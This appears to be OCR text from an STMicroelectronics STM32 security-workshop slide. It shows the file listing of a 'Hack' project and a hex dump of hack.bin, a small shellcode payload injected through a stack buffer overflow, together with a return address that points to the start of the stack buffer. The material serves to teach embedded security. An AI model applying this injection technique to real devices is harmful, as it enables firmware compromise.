 From hack code to data injected
C:\STM32SecuWS\L4\FinishedProjects\Hack\Core\Src
File Home Share View
« STM32SecuWS L4 FinishedProjects Hack Core Src
Search Src
OneDrive - STMicroelectronics
STMicroelectronics
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
Name Date modified Type Size
hack.s 26-Aug-20 11:22 A... S File 1 KB
main.c 26-Aug-20 11:22 A... C File 8 KB
stm32l4xx_hal_msp.c 26-Aug-20 11:22 A... C File 5 KB
stm32l4xx_it.c 26-Aug-20 11:22 A... C File 6 KB
syscalls.c 26-Aug-20 11:22 A... C File 3 KB
sysmem.c 26-Aug-20 11:22 A... C File 2 KB
system_stm32l4xx.c 26-Aug-20 11:22 A... C File 13 KB
7 items
in the binary data to be injected
additional content in overflow part
address to jump to.
rror and could be long
Content of
hack.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 72 B6 44 F2 1C 42 C4 F2 00 02 4F F4 7C 73 C0 F6 r¶Dò.BÄò..Oô|sÀö
00000010 00 03 4F F4 80 74 13 F8 01 1B 11 73 16 68 16 F0 ..Oô€t.ø...s.h.ð
00000020 40 06 00 2E FA D0 A4 F1 01 04 00 2C F3 D1 00 BF @...úÐ¤ñ...,óÑ.¿
00000030 00 BF 00 BF C1 7F 01 20 0A .¿.¿Á.. .
Return address : 0x20017FC1
At beginning of the buffer on the stack
ST
life.augmented
05-45